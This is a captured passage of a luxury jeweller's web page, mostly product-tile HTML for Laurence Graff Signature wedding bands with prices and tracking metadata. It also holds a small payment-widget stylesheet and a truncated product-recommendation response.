                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7500.00">
                    $7,500


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR443ALL_RGR444">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR443ALL_RGR444"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR444&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2050.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR444&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2050.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR443ALL_RGR444" />
        <meta itemprop="description" content="Laurence Graff Signature Band" />
        <meta itemprop="name" content="Laurence Graff Signature Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2050.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="be4ea567a771acb4e5b2827285" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGR443ALL_RGR444"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR444"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" tabindex="0">Laurence Graff Signature Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 2.3 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2050.00">
                    $2,050


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR446ALL_RGR446ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR446ALL_RGR446ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR446ALL_RGR446ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;24600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR446ALL_RGR446ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;24600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR446ALL_RGR446ALL" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="24600.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="435fbd79b9314c44db6a9d1317" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGR446ALL_RGR446ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGR446ALL_RGR446ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 2.3mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="24600.00">
                    $24,600


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR447ALL_RGR448">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR447ALL_RGR448"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR448&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR448&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR447ALL_RGR448" />
        <meta itemprop="description" content="Laurence Graff Signature Band" />
        <meta itemprop="name" content="Laurence Graff Signature Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2600.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7d1725ca6d97d490a96774c481" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGR447ALL_RGR448"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGR447ALL_RGR448"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html" tabindex="0">Laurence Graff Signature Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2600.00">
                    $2,600


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR449ALL_RGR450">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR449ALL_RGR450"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;7450.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;7450.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR449ALL_RGR450" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="7450.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="74c80c281737a40992ca58df9e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGR449ALL_RGR450"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGR449ALL_RGR450"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7450.00">
                    $7,450


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1768393303299/css/custom_splitit.css
body_size: 15
content:
.splitit-checkout-cards .credit-card-option {
  height: 1.5em;
  vertical-align: inherit; }

.splitit-checkout-cards legend {
  display: none; }

.splitit-checkout-cards fieldset {
  border: none !important; }
  .splitit-checkout-cards fieldset img {
    height: 0.9375em; }

.splitit-upstream-content-footer fieldset {
  padding: 0.3125em 0.625em 0.5625em 0.625em; }
  .splitit-upstream-content-footer fieldset legend {
    width: inherit; }

.splitit-upstream-content-product {
  margin-bottom: 0.625em; }
  @media screen and (max-width: 30em) {
    .splitit-upstream-content-product {
      padding-left: 0.625em;
      padding-right: 0.625em; } }

.splitit-d-none {
  display: none !important; }

.splitit-upstream-content-cart {
  margin-bottom: 0.625em; }

.splitit-upstream-content-homepage {
  text-align: center; }

.splitit-flexfields-custom-invalid {
  border: 0.0625em solid #f46262; }

.splitit-design-classic .splitit-flex-field-wrapper .splitit-flexfields-custom-invalid {
  border: 0.0625em solid #f46262; }

.splitit-form-checkbox-visibility {
  visibility: hidden; }


/*# sourceMappingURL=custom_splitit.css.map*/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_US/Laurence_graff_Signature?callback=CQuotient._callback0&_=1768400442580&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGR445ALL_RGR445ALL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_US&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGR445ALL_RGR445ALL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_US%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 686
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Laurence_graff_Signature":{"displayMessage":"Laurence_graff_Signature","recs":[{"id":"RGR447ALL_RGR447","product_name":"Laurence Graff Signature Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88e8254b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Side_5.jpg","product_url":"https://www.graff.com/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html"},{"id":"RGR449ALL_RGR449","product_name":"Laurence Graff Signature Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5f58129/sfcc-graff-staging/U/p/d/a/t/Update_RGR449_GR163807_model2.jpg","product_url":"https://www.graff.com/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html"},{"id":"RGR443ALL_RGR444","product_name":"Laurence Graff Signature Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg","product_url":"https://www.graff.com/us-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html"},{"id":"RGR446ALL_RGR446ALL","product_name":"Laurence Graff Signature Diamond 